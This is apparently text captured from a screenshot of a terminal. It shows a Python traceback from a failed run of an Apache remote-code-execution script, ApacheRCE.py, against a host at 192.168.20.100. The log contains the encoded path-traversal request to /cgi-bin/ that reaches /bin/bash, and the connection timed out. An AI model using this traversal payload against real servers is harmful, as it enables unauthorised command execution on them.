 self.endheaders(body, encode_chunked=encode_chunked)
File "/usr/lib/python3.9/http/client.py", line 1280, in endheaders
self._send_output(message_body, encode_chunked=encode_chunked)
File "/usr/lib/python3.9/http/client.py", line 1040, in _send_output
self.send(msg)
File "/usr/lib/python3.9/http/client.py", line 980, in send
self.connect()
File "/usr/lib/python3.9/site-packages/urllib3/connection.py", line 205, in connect
_new_conn()
File "/usr/lib/python3.9/site-packages/urllib3/connection.py", line 179, in _new_conn
raise ConnectTimeoutError(
urllib3.exceptions.ConnectTimeoutError: (<urllib3.connection.HTTPConnection object at 0x7fb9741493a0>, 'Connection to 192.168.20.100 timed out. (connect timeou
t=5)')
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/lib/python3.9/site-packages/requests/adapters.py", line 439, in send
resp = conn.urlopen(
File "/usr/lib/python3.9/site-packages/urllib3/connectionpool.py", line 755, in urlopen
retries = retries.increment(
File "/usr/lib/python3.9/site-packages/urllib3/util/retry.py", line 574, in increment
raise MaxRetryError(_pool, url, error or ResponseError(cause))
urllib3.exceptions.MaxRetryError: HTTPConnectionPool(host='192.168.20.100', port=80): Max retries exceeded with url: /cgi-bin/.%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/
bin/bash (Caused by ConnectTimeoutError(<urllib3.connection.HTTPConnection object at 0x7fb9741493a0>, 'Connection to 192.168.20.100 timed out. (connect timeout
=5)'))
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/root/scripts/ApacheRCE.py", line 121, in <module>
main()
File "/root/scripts/ApacheRCE.py", line 114, in main
exploitRCE(payloads[choice])
File "/root/scripts/ApacheRCE.py", line 86, in exploitRCE
response = session.send(prepare, timeout=5)
File "/usr/lib/python3.9/site-packages/requests/sessions.py", line 655, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3.9/site-packages/requests/adapters.py", line 504, in send
raise ConnectTimeout(e, request=request)
requests.exceptions.ConnectTimeout: HTTPConnectionPool(host='192.168.20.100', port=80): Max retries exceeded with url: /cgi-bin/.%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2
E/bin/bash (Caused by ConnectTimeoutError(<urllib3.connection.HTTPConnection object at 0x7fb9741493a0>, 'Connection to 192.168.20.100 timed out. (connect timeo
ut=5)'))
[ hacker ~/scripts ]#
BlackArch